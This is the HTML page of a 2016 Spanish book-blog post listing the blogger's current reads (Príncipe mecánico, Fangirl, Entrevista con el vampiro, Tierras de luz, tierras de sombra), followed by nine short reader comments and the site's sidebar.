	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1666"><a href="https://www.lectorade1994.es/por-genero/">Por Género</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1665"><a href="https://www.lectorade1994.es/resenas-por-sagas/">Por Sagas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1668"><a href="https://www.lectorade1994.es/category/frases-de-libros/">Frases de libros</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1667"><a href="https://www.lectorade1994.es/lecturas-del-mes/">Lecturas del mes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1844"><a href="https://www.lectorade1994.es">Literatura</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1845"><a href="https://www.lectorade1994.es/category/que-estoy-leyendo/">¿Qué estoy leyendo?</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1847"><a href="https://www.lectorade1994.es/category/aprendamos-sobre/">Aprendamos sobre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1848"><a href="https://www.lectorade1994.es/category/biblioteca/">Biblioteca</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1849"><a href="https://www.lectorade1994.es/category/futuras-lecturas/">Futuras lecturas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1846"><a href="https://www.lectorade1994.es/category/novedades-editoriales/">Novedades Editoriales</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3197"><a href="https://www.lectorade1994.es/category/iniciativas-y-retos/">Iniciativas y retos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3191"><a href="https://www.lectorade1994.es/category/organizacion/">Organización</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3198"><a href="https://www.lectorade1994.es/category/reviews-de-productos/material-escolar/">Material Escolar</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-has-children menu-item-1579"><a href="https://www.lectorade1994.es/tag/review/">Reviews</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2010"><a href="https://www.lectorade1994.es/category/resenas-audiovisuales/">Reseñas audiovisuales</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2011"><a href="https://www.lectorade1994.es/category/resenas-audiovisuales/peliculas/">Películas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2012"><a href="https://www.lectorade1994.es/category/resenas-audiovisuales/series/">Series</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1662"><a href="https://www.lectorade1994.es/category/reviews-de-productos/">Reviews de productos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2957"><a href="https://www.lectorade1994.es/contacto/">Contacto</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3190"><a href="https://www.lectorade1994.es/quien-soy/">¿Quién soy?</a></li>
</ul>
</li>

				</ul><!-- .main-menu -->

			</div><!-- .section-inner -->

		</div><!-- .navigation -->

		
			<figure class="header-image bg-image" style="background-image: url( https://www.lectorade1994.es/wp-content/uploads/2015/06/Que-estoy-leyendo-viendo.jpg );">
				<img width="600" height="200" src="https://www.lectorade1994.es/wp-content/uploads/2015/06/Que-estoy-leyendo-viendo.jpg" class="attachment-post-image-cover size-post-image-cover wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.lectorade1994.es/wp-content/uploads/2015/06/Que-estoy-leyendo-viendo.jpg 600w, https://www.lectorade1994.es/wp-content/uploads/2015/06/Que-estoy-leyendo-viendo-300x100.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />			</figure>

		
		<main id="site-content">
<div class="wrapper section">

	<div class="section-inner group">

		<div class="content">

			
					<article id="post-850" class="post single post-850 type-post status-publish format-standard has-post-thumbnail hentry category-que-estoy-leyendo">

						<div class="post-inner">

							<div class="post-header">

								<h1 class="post-title"><a href="https://www.lectorade1994.es/2016/que-estoy-leyendo-12/">¿Qué estoy leyendo? #12</a></h1>

										
		<div class="post-meta">

			<p class="post-author"><span>por </span><a href="https://www.lectorade1994.es/author/mondejaryoli/" title="Entradas de Yoli - Lectora de 1994" rel="author">Yoli - Lectora de 1994</a></p>

			<p class="post-date"><span>el </span><a href="https://www.lectorade1994.es/2016/que-estoy-leyendo-12/">30 enero, 2016</a></p>

							<p class="post-categories"><span>en </span><a href="https://www.lectorade1994.es/category/que-estoy-leyendo/" rel="category tag">¿Qué estoy leyendo?</a></p>
			
			
		</div><!-- .post-meta -->

		
							</div><!-- .post-header -->

							
								<div class="post-content entry-content">

									<div class="separator" style="clear: both; text-align: center;"></div>
<div class="separator" style="clear: both; text-align: center;"></div>
<p>&nbsp;</p>
<div class="separator" style="clear: both; text-align: center;"><a style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;" href="https://d.gr-assets.com/books/1329482768l/13482202.jpg"><img decoding="async" id="coverImage" src="https://d.gr-assets.com/books/1329482768l/13482202.jpg" alt="Príncipe mecánico (Cazadores de sombras: los orígenes, #2)" width="143" height="200" border="0" /></a></div>
<p><a style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;" href="https://d.gr-assets.com/books/1386404196l/19174917.jpg"><img decoding="async" id="coverImage" src="https://d.gr-assets.com/books/1386404196l/19174917.jpg" alt="Fangirl" width="132" height="200" border="0" /></a></p>
<div>
<div class="separator" style="clear: both; text-align: center;"><a style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;" href="https://d.gr-assets.com/books/1347621757l/6606284.jpg"><img loading="lazy" decoding="async" id="coverImage" src="https://d.gr-assets.com/books/1347621757l/6606284.jpg" alt="Entrevista con el vampiro (Crónicas Vampíricas #1)" width="125" height="200" border="0" /></a><a style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;" href="https://d.gr-assets.com/books/1427227498l/25210596.jpg"><img loading="lazy" decoding="async" id="coverImage" src="https://d.gr-assets.com/books/1427227498l/25210596.jpg" alt="Tierras de luz, tierras de sombra" width="124" height="200" border="0" /></a><a style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;" href="https://d.gr-assets.com/books/1427227498l/25210596.jpg"><br />
</a></div>
<ul style="background-color: white; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 15.4px; line-height: 21.56px; list-style: none; margin: .5em 0; padding: 0 2.5em;">
<li style="margin: 0 0 .25em; padding: 0; text-align: justify;"><b style="margin: 0; padding: 0;"> </b></li>
<li style="margin: 0 0 .25em; padding: 0; text-align: justify;"><b style="margin: 0; padding: 0;"> </b></li>
<li style="margin: 0 0 .25em; padding: 0; text-align: justify;"><b style="margin: 0; padding: 0;"> </b></li>
<li style="margin: 0 0 .25em; padding: 0; text-align: justify;"><b style="margin: 0; padding: 0;"> </b></li>
<li style="margin: 0 0 .25em; padding: 0; text-align: justify;"><b style="margin: 0; padding: 0;"> </b></li>
<li style="margin: 0 0 .25em; padding: 0; text-align: justify;"><b style="margin: 0; padding: 0;"> </b></li>
<li style="margin: 0 0 .25em; padding: 0; text-align: justify;"><b style="margin: 0; padding: 0;"> </b></li>
<li style="margin: 0 0 .25em; padding: 0; text-align: justify;"><b style="margin: 0; padding: 0;"> </b></li>
<li style="margin: 0 0 .25em; padding: 0; text-align: justify;"><b style="margin: 0; padding: 0;"> </b></li>
<li style="margin: 0 0 .25em; padding: 0; text-align: justify;"><b style="margin: 0; padding: 0;"> </b></li>
<li style="margin: 0 0 .25em; padding: 0; text-align: justify;"><b style="margin: 0; padding: 0;"> </b></li>
<li style="margin: 0 0 .25em; padding: 0; text-align: justify;"><b style="margin: 0; padding: 0;">Entrevista con el vampiro:</b> Bueno esta semana 0.</li>
<li style="margin: 0 0 .25em; padding: 0; text-align: justify;"><b style="margin: 0; padding: 0;">Tierras de Luz. Tierras de Sombra: </b>Ya estoy en la mitad del segundo capitulo</li>
<li style="margin: 0 0 .25em; padding: 0; text-align: justify;"><b style="margin: 0; padding: 0;">Fangirl;</b> 0&#8230;</li>
<li style="margin: 0 0 .25em; padding: 0; text-align: justify;"><b>Principe mecánico: </b>está de momento llevo ya 8 capítulos jejeje</li>
</ul>
</div>

								</div><!-- .post-content -->

								
						</div><!-- .post-inner -->

						
								<div class="post-navigation">
									<div class="post-navigation-inner group">

																					<div class="post-nav-prev">
												<p>Anterior</p>
												<h4><a href="https://www.lectorade1994.es/2016/quiero-leer-1-2/">¡Quiero leer! #1</a></h4>
											</div>
																				
																					<div class="post-nav-next">
												<p>Siguiente</p>
												<h4><a href="https://www.lectorade1994.es/2016/frases-5/">Frases #5</a></h4>
											</div>
										
									</div><!-- .post-navigation-inner -->
								</div><!-- .post-navigation -->

								
	<div class="comments-container">

		<div class="comments-inner">

			<a name="comments"></a>

			<div class="comments-title-container group">

				<h2 class="comments-title">

					9 comentarios
				</h2>

				
			</div><!-- .comments-title-container -->

			<div class="comments">

				<ol class="commentlist">
					
			<li class="comment even thread-even depth-1" id="li-comment-1951">

				<div id="comment-1951" class="comment">

					<img alt='' src='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=320&#038;d=mm&#038;r=g 2x' class='avatar avatar-160 photo avatar-default' height='160' width='160' loading='lazy' decoding='async'/>
					<div class="comment-inner">

						<div class="comment-header">
							<h4><a href="https://www.blogger.com/profile/11384920268481453397" class="url" rel="ugc external nofollow">Emma</a></h4>
						</div><!-- .comment-header -->

						<div class="comment-content post-content">
							<p>Tengo pendiente fangirl y también los Orígenes! De momento voy por la tercera parte de la saga de cazadores de sombras y me está encantado!!</p>
						</div><!-- .comment-content -->

						<div class="comment-meta">

							<div>
								<div class="genericon genericon-day"></div><a class="comment-date-link" href="https://www.lectorade1994.es/2016/que-estoy-leyendo-12/#comment-1951">30 enero, 2016</a>
							</div>

							
							
						</div><!-- .comment-meta -->

					</div><!-- .comment-inner -->

				</div><!-- .comment-## -->

			</li><!-- #comment-## -->

			<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-1952">

				<div id="comment-1952" class="comment">

					<img alt='' src='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=320&#038;d=mm&#038;r=g 2x' class='avatar avatar-160 photo avatar-default' height='160' width='160' loading='lazy' decoding='async'/>
					<div class="comment-inner">

						<div class="comment-header">
							<h4><a href="https://www.blogger.com/profile/15662460720619595201" class="url" rel="ugc external nofollow">LasLecturasDeGinger</a></h4>
						</div><!-- .comment-header -->

						<div class="comment-content post-content">
							<p>Hola guapi =) El único que he leído es Fangirl y me gustó pero tampoco demasiado. Quizá tenía muy altas expectativas por el boom de esta escritora y no fue del todo lo que me esperaba 🙂 Espero que los disfrutes. Un besin</p>
						</div><!-- .comment-content -->

						<div class="comment-meta">

							<div>
								<div class="genericon genericon-day"></div><a class="comment-date-link" href="https://www.lectorade1994.es/2016/que-estoy-leyendo-12/#comment-1952">30 enero, 2016</a>
							</div>

							
							
						</div><!-- .comment-meta -->

					</div><!-- .comment-inner -->

				</div><!-- .comment-## -->

			</li><!-- #comment-## -->

			<li class="comment even thread-even depth-1" id="li-comment-1953">

				<div id="comment-1953" class="comment">

					<img alt='' src='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=320&#038;d=mm&#038;r=g 2x' class='avatar avatar-160 photo avatar-default' height='160' width='160' loading='lazy' decoding='async'/>
					<div class="comment-inner">

						<div class="comment-header">
							<h4><a href="https://www.blogger.com/profile/09921648014162978565" class="url" rel="ugc external nofollow">Juan Vorágine</a></h4>
						</div><!-- .comment-header -->

						<div class="comment-content post-content">
							<p>¡Hola!<br />Tengo muchas ganas de leer Fangirl. Creo que también tendré que darle una oportunidad a «Los Orígenes», ya que la saga principal la dejé porque el primer libro no me gustó y esta tiene mejores críticas:3</p>
<p>Un abrazo.</p>
						</div><!-- .comment-content -->

						<div class="comment-meta">

							<div>
								<div class="genericon genericon-day"></div><a class="comment-date-link" href="https://www.lectorade1994.es/2016/que-estoy-leyendo-12/#comment-1953">30 enero, 2016</a>
							</div>

							
							
						</div><!-- .comment-meta -->

					</div><!-- .comment-inner -->

				</div><!-- .comment-## -->

			</li><!-- #comment-## -->

			<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-1954">

				<div id="comment-1954" class="comment">

					<img alt='' src='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=320&#038;d=mm&#038;r=g 2x' class='avatar avatar-160 photo avatar-default' height='160' width='160' loading='lazy' decoding='async'/>
					<div class="comment-inner">

						<div class="comment-header">
							<h4><a href="https://www.blogger.com/profile/02761360106734913343" class="url" rel="ugc external nofollow">Estefania Alvarez</a></h4>
						</div><!-- .comment-header -->

						<div class="comment-content post-content">
							<p>Estoy deseando empezar los orígenes xD</p>
						</div><!-- .comment-content -->

						<div class="comment-meta">

							<div>
								<div class="genericon genericon-day"></div><a class="comment-date-link" href="https://www.lectorade1994.es/2016/que-estoy-leyendo-12/#comment-1954">30 enero, 2016</a>
							</div>

							
							
						</div><!-- .comment-meta -->

					</div><!-- .comment-inner -->

				</div><!-- .comment-## -->

			</li><!-- #comment-## -->

			<li class="comment even thread-even depth-1" id="li-comment-1955">

				<div id="comment-1955" class="comment">

					<img alt='' src='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=320&#038;d=mm&#038;r=g 2x' class='avatar avatar-160 photo avatar-default' height='160' width='160' loading='lazy' decoding='async'/>
					<div class="comment-inner">

						<div class="comment-header">
							<h4><a href="https://www.blogger.com/profile/18106919560989038342" class="url" rel="ugc external nofollow">Stheer</a></h4>
						</div><!-- .comment-header -->

						<div class="comment-content post-content">
							<p>¡Estoy deseando ver que te parece fangirl! :O<br />Un besito &lt;3</p>
						</div><!-- .comment-content -->

						<div class="comment-meta">

							<div>
								<div class="genericon genericon-day"></div><a class="comment-date-link" href="https://www.lectorade1994.es/2016/que-estoy-leyendo-12/#comment-1955">30 enero, 2016</a>
							</div>

							
							
						</div><!-- .comment-meta -->

					</div><!-- .comment-inner -->

				</div><!-- .comment-## -->

			</li><!-- #comment-## -->

			<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-1956">

				<div id="comment-1956" class="comment">

					<img alt='' src='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=320&#038;d=mm&#038;r=g 2x' class='avatar avatar-160 photo avatar-default' height='160' width='160' loading='lazy' decoding='async'/>
					<div class="comment-inner">

						<div class="comment-header">
							<h4><a href="https://www.blogger.com/profile/08225901185864130584" class="url" rel="ugc external nofollow">Valquiria</a></h4>
						</div><!-- .comment-header -->

						<div class="comment-content post-content">
							<p>Príncipe Mecánico *-* No tengo más que decir xD<br />¡Un beso!</p>
						</div><!-- .comment-content -->

						<div class="comment-meta">

							<div>
								<div class="genericon genericon-day"></div><a class="comment-date-link" href="https://www.lectorade1994.es/2016/que-estoy-leyendo-12/#comment-1956">30 enero, 2016</a>
							</div>

							
							
						</div><!-- .comment-meta -->

					</div><!-- .comment-inner -->

				</div><!-- .comment-## -->

			</li><!-- #comment-## -->

			<li class="comment even thread-even depth-1" id="li-comment-1957">

				<div id="comment-1957" class="comment">

					<img alt='' src='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=320&#038;d=mm&#038;r=g 2x' class='avatar avatar-160 photo avatar-default' height='160' width='160' loading='lazy' decoding='async'/>
					<div class="comment-inner">

						<div class="comment-header">
							<h4><a href="https://www.blogger.com/profile/06205989874308389951" class="url" rel="ugc external nofollow">Laia</a></h4>
						</div><!-- .comment-header -->

						<div class="comment-content post-content">
							<p>¡Ánimo! Avanzando poquito a poquito aun que sea, que malo es no tener tiempo 🙁<br />¡Besos! &lt;3</p>
						</div><!-- .comment-content -->

						<div class="comment-meta">

							<div>
								<div class="genericon genericon-day"></div><a class="comment-date-link" href="https://www.lectorade1994.es/2016/que-estoy-leyendo-12/#comment-1957">30 enero, 2016</a>
							</div>

							
							
						</div><!-- .comment-meta -->

					</div><!-- .comment-inner -->

				</div><!-- .comment-## -->

			</li><!-- #comment-## -->

			<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-1958">

				<div id="comment-1958" class="comment">

					<img alt='' src='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=320&#038;d=mm&#038;r=g 2x' class='avatar avatar-160 photo avatar-default' height='160' width='160' loading='lazy' decoding='async'/>
					<div class="comment-inner">

						<div class="comment-header">
							<h4><a href="https://www.blogger.com/profile/10038195195969488113" class="url" rel="ugc external nofollow">Marya</a></h4>
						</div><!-- .comment-header -->

						<div class="comment-content post-content">
							<p>A ver qué nos cuentas de Fangirl, a mí me decepcionó un poquito. Un besote 🙂</p>
						</div><!-- .comment-content -->

						<div class="comment-meta">

							<div>
								<div class="genericon genericon-day"></div><a class="comment-date-link" href="https://www.lectorade1994.es/2016/que-estoy-leyendo-12/#comment-1958">31 enero, 2016</a>
							</div>

							
							
						</div><!-- .comment-meta -->

					</div><!-- .comment-inner -->

				</div><!-- .comment-## -->

			</li><!-- #comment-## -->

			<li class="comment even thread-even depth-1" id="li-comment-1959">

				<div id="comment-1959" class="comment">

					<img alt='' src='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=320&#038;d=mm&#038;r=g 2x' class='avatar avatar-160 photo avatar-default' height='160' width='160' loading='lazy' decoding='async'/>
					<div class="comment-inner">

						<div class="comment-header">
							<h4><a href="https://www.blogger.com/profile/01973049370913308402" class="url" rel="ugc external nofollow">Skar28</a></h4>
						</div><!-- .comment-header -->

						<div class="comment-content post-content">
							<p>Mucho animo! =) </p>
						</div><!-- .comment-content -->

						<div class="comment-meta">

							<div>
								<div class="genericon genericon-day"></div><a class="comment-date-link" href="https://www.lectorade1994.es/2016/que-estoy-leyendo-12/#comment-1959">31 enero, 2016</a>
							</div>

							
							
						</div><!-- .comment-meta -->

					</div><!-- .comment-inner -->

				</div><!-- .comment-## -->

			</li><!-- #comment-## -->
				</ol>

				
				
			</div><!-- .comments -->

		</div><!-- .comments-inner -->

	</div><!-- .comments-container -->

	
					</article><!-- .post -->

					
		</div><!-- .content -->

					<aside class="sidebar">

	<div id="search-2" class="widget widget_search"><div class="widget-content">
<form method="get" class="search-form" id="search-form-697b7143c27f1" action="https://www.lectorade1994.es/">
	<input type="search" class="search-field" placeholder="Formulario de búsqueda" name="s" id="s-697b7143c27f2" />
	<button type="submit" class="search-button"><div class="genericon genericon-search"></div><span class="screen-reader-text">Buscar</span></button>
</form>
</div></div><div id="custom_html-11" class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><h3 class="widget-title">¡Suscríbete sin correo!</h3><div class="textwidget custom-html-widget"><a class="wordpress-follow-button" href="https://www.lectorade1994.es/" data-blog="https://www.lectorade1994.es/" data-lang="es">Follow Lectora de 1994</a>
<script type="text/javascript">(function(d){var f = d.getElementsByTagName('SCRIPT')[0], p = d.createElement('SCRIPT');p.type = 'text/javascript';p.async = true;p.src = '//widgets.wp.com/platform.js';f.parentNode.insertBefore(p,f);}(document));</script>
Únete a otros suscriptores</div></div></div><div id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-content"><h3 class="widget-title">Presencia en los medios</h3><div class="menu-menu-enlaces-container"><ul id="menu-menu-enlaces" class="menu"><li id="menu-item-3330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3330"><a target="_blank" href="https://valenciaplaza.com/no-sabes-que-leer-estas-booktubers-valencianas-van-sobradas-de-ideas">Culturplaza &#8211; ¿No sabes qué leer? Estas &#8216;booktubers&#8217; valencianas van sobradas de ideas</a></li>
<li id="menu-item-3327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3327"><a target="_blank" href="http://www.lasprovincias.es/culturas/libros-manos-20170805160057-nt.html">Las Provincias &#8211; Los libros en manos de la red</a></li>
<li id="menu-item-3329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3329"><a target="_blank" href="http://www.levante-emv.com/cultura/2017/04/21/booktubers-recomendaciones-fira-llibre/1556990.html">Levante &#8211; Las &#8216;booktubers&#8217; hacen sus recomendaciones en la Fira del Llibre</a></li>
<li id="menu-item-3328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3328"><a target="_blank" href="http://www.levante-emv.com/cultura/2017/03/31/youtubers-leen/1548808.html">Levante &#8211; Los «youtubers» también leen</a></li>
</ul></div></div></div><div id="categories-6" class="widget widget_categories"><div class="widget-content"><h3 class="widget-title">Categorías</h3><form action="https://www.lectorade1994.es" method="get"><label class="screen-reader-text" for="cat">Categorías</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="17">¿Qué estoy leyendo?&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="419">+ 18 años&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="418">14 a 17 años&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="415">5 a 8 años&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="416">9 a 13 años&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="9">Aprendamos sobre&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="11">Autoayuda&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="480">Autobiografía&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="12">Autopublicado&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="14">Aventuras&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="20">Biblioteca&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="302">Bullet Journal&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="275">Café y té&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="31">Ciencia-Ficción&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="34">Clásico&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="35">Cocina&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="36">Colorear&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="300">Comida&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="41">Contemporáneo&nbsp;&nbsp;(70)</option>
	<option class="level-0" value="49">Distopia&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="51">Drama&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="412">Edades recomendadas&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="634">Empresa&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="16">Épica&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="67">Erótico&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="353">Estudios&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="68">Fantasía&nbsp;&nbsp;(109)</option>
	<option class="level-0" value="69">Feminismo&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="70">Ficción&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="72">Frases de libros&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="264">Futuras lecturas&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="276">Géneros&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="79">Hechos Reales&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="81">Histórico&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="82">Humor&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="83">Idiomas&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="84">Ilustrado&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="85">Infantil&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="132">Iniciativas y retos&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="88">Juvenil&nbsp;&nbsp;(182)</option>
	<option class="level-0" value="93">LGTB&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="94">Libros imposibles&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="95">Libros leídos&nbsp;&nbsp;(281)</option>
	<option class="level-0" value="98">Material Escolar&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="99">Misterio&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="100">Mitología&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="104">Narrativa&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="108">Novedades Editoriales&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="263">Novedades sobre la web&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="109">Novela&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="115">Organización&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="119">Películas&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="124">Poesía&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="125">Policíaco&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="128">Relatos&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="274">Reseñas audiovisuales&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="129">Reseñas Literarias&nbsp;&nbsp;(288)</option>
	<option class="level-0" value="131">Retelling&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="133">Reviews de productos&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="136">Romance&nbsp;&nbsp;(110)</option>
	<option class="level-0" value="142">Series&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1">Sin categoría&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="147">Suspense&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="149">Terror&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="475">Todas las edades&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="154">Vampiros&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="156">Wrap up&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="158">Zombies&nbsp;&nbsp;(1)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div></div><div id="archives-3" class="widget widget_archive"><div class="widget-content"><h3 class="widget-title">Archivos</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archivos</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Elegir el mes</option>
				<option value='https://www.lectorade1994.es/2025/12/'> diciembre 2025 &nbsp;(1)</option>
	<option value='https://www.lectorade1994.es/2023/08/'> agosto 2023 &nbsp;(1)</option>
	<option value='https://www.lectorade1994.es/2022/08/'> agosto 2022 &nbsp;(3)</option>
	<option value='https://www.lectorade1994.es/2022/05/'> mayo 2022 &nbsp;(1)</option>
	<option value='https://www.lectorade1994.es/2021/10/'> octubre 2021 &nbsp;(1)</option>
	<option value='https://www.lectorade1994.es/2021/09/'> septiembre 2021 &nbsp;(1)</option>
	<option value='https://www.lectorade1994.es/2021/04/'> abril 2021 &nbsp;(1)</option>
	<option value='https://www.lectorade1994.es/2021/03/'> marzo 2021 &nbsp;(2)</option>
	<option value='https://www.lectorade1994.es/2021/02/'> febrero 2021 &nbsp;(1)</option>
	<option value='https://www.lectorade1994.es/2021/01/'> enero 2021 &nbsp;(3)</option>
	<option value='https://www.lectorade1994.es/2020/12/'> diciembre 2020 &nbsp;(2)</option>
	<option value='https://www.lectorade1994.es/2020/11/'> noviembre 2020 &nbsp;(1)</option>
	<option value='https://www.lectorade1994.es/2020/10/'> octubre 2020 &nbsp;(5)</option>
	<option value='https://www.lectorade1994.es/2020/09/'> septiembre 2020 &nbsp;(1)</option>
	<option value='https://www.lectorade1994.es/2020/08/'> agosto 2020 &nbsp;(2)</option>
	<option value='https://www.lectorade1994.es/2020/07/'> julio 2020 &nbsp;(1)</option>
	<option value='https://www.lectorade1994.es/2020/06/'> junio 2020 &nbsp;(1)</option>
	<option value='https://www.lectorade1994.es/2020/05/'> mayo 2020 &nbsp;(1)</option>
	<option value='https://www.lectorade1994.es/2020/04/'> abril 2020 &nbsp;(2)</option>
	<option value='https://www.lectorade1994.es/2020/03/'> marzo 2020 &nbsp;(2)</option>
	<option value='https://www.lectorade1994.es/2020/02/'> febrero 2020 &nbsp;(4)</option>
	<option value='https://www.lectorade1994.es/2020/01/'> enero 2020 &nbsp;(4)</option>
	<option value='https://www.lectorade1994.es/2019/12/'> diciembre 2019 &nbsp;(7)</option>
	<option value='https://www.lectorade1994.es/2019/11/'> noviembre 2019 &nbsp;(4)</option>
